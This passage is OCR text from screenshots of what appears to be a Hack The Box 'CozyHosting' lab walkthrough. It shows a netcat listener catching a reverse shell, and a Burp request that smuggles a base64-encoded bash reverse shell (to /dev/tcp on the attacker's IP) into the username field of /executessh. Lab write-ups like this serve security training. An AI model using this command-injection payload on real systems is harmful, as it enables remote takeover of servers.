 ❯ nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.16.2] from (UNKNOWN) [10.10.11.230] 49754
bash: cannot set terminal process group (1059): Inappropriate ioctl for device
bash: no job control in this shell
app@cozyhosting:/app$
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer De
1 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /executessh HTTP/1.1
2 Host: cozyhosting.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 124
9 Origin: http://cozyhosting.htb
10 Connection: keep-alive
11 Referer: http://cozyhosting.htb/admin
12 Cookie: JSESSIONID=14397FDFAD2F4A4BE2F3687E45D9CA61
13 Upgrade-Insecure-Requests: 1
14 Sec-GPC: 1
15 Priority: u=0, i
16
17 host=localhost&username=
gzzcoo;{echo,-n,YmFzaCAgLWkgID4mICAvZGV2L3RjcC8xMC4xMC4xNi4yLzQ0MyAwPiYxICAK}
|{base64,-d}|bash;#